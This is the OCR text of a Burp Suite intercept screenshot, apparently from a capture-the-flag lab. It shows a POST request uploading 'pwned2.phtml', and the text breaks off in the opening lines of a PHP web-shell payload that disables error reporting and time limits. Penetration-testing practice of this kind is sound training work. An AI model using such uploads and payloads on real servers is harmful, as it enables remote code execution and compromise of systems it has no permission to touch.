 Intercept on → Forward Drop Request to http://
Time Type Direction Method URL
05:38:34 1... HT... → Request POST http://10.10.93.207:3333/internal/index.php
05:38:34 1... HT... → Request POST http://o.pki.goog/wr2
Request
Pretty Raw Hex \n
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.93.207:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------20553644941200856029788663914
8 Content-Length: 3323
9 Origin: http://10.10.93.207:3333
10 Connection: keep-alive
11 Referer: http://10.10.93.207:3333/internal/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------20553644941200856029788663914
16 Content-Disposition: form-data; name="file"; filename="pwned2.phtml"
17 Content-Type: application/x-php
18
19 /*<?php /**/
20 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
21 $dis=@ini_get('disable_functions');
22 if(!empty($dis)){
23 $dis=preg_replace('/[, ]+/',',',$dis);
24 $dis=explode(',',$dis);